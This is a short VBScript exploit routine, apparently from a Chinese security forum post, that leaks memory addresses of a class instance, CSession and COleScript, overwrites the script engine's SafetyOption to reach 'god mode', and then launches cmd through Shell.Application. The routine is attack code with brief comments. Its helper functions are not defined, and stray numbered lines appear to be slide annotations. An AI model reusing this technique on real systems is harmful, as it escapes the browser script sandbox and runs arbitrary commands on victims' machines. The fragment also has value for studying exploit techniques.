 Function exploit (arg1)
    Dim addr
    Dim csession
    Dim olescript
    Dim mem

    ' Create a vbscript class instance
    Set dm = New Dummy

    ' Get address of the class instance
    addr = getAddr(arg1, dm)
    1

    ' Leak CSession address from class instance
    mem = leakMem(arg1, addr + 8)
    csession = strToInt(Mid(mem, 3, 2))
    2

    ' Leak COleScript address from CSession instance
    mem = leakMem(arg1, csession + 4)
    olescript = strToInt(Mid(mem, 1, 2))
    3

    ' Overwrite SafetyOption in COleScript (e.g. god mode)
    ' e.g. changes it to 0x04 which is not in 0x0B mask
    ' This is a sub
    overwrite arg1, olescript + &H174
    4

    ' Execute cmd
    Set Object = CreateObject("Shell.Application")
    Object.ShellExecute "cmd"
    5
End Function

看雪